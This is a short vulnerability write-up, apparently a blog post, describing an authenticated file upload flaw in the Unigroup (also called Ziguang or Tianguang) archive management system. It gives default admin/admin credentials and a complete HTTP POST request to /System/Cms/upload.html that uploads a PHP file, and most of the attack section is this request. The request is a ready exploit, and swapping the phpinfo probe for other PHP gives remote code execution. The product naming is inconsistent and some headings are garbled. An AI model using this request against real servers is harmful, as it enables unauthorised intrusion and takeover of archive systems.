Unigroup Archive Management System Upload Html Background File Upload Vulnerability
Unigroup Archive Management System Upload Html Background File Upload Vulnerability
Unigroup file management system upload.html background file upload vulnerability
Vulnerability Description
There is a file upload vulnerability in the background of the Ziguang Electronics Archive Management System.
Vulnerability Impact
Tianguang Electronic File Management System
Network surveying and mapping
Vulnerability reappears
Login page

Use the default password to log in to the background admin/admin, send request packets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
POST /System/Cms/upload.html?token=5117e82385cef4c12547fdd4c028b97a1-1 HTTP/1.1
Host:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Length: 614
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygIRYWNxmDYiZBguT
------WebKitFormBoundarygIRYWNxmDYiZBguT
Content-Disposition: form-data; name="userID"
admin
------WebKitFormBoundarygIRYWNxmDYiZBguT
Content-Disposition: form-data; name="fondsid"
1
------WebKitFormBoundarygIRYWNxmDYiZBguT
Content-Disposition: form-data; name="comid"
1
------WebKitFormBoundarygIRYWNxmDYiZBguT
Content-Disposition: form-data; name="token"
6b79a77180e9ec3a7ca351ebe54641a2
------WebKitFormBoundarygIRYWNxmDYiZBguT
Content-Disposition: form-data; name="files[]"; filename="phpinfo.php"
Content-Type: text/php
<?php phpinfo();?>
------WebKitFormBoundarygIRYWNxmDYiZBguT--

The echo path is the file path that was successfully uploaded
This post is licensed under CC BY 4.0 by the author.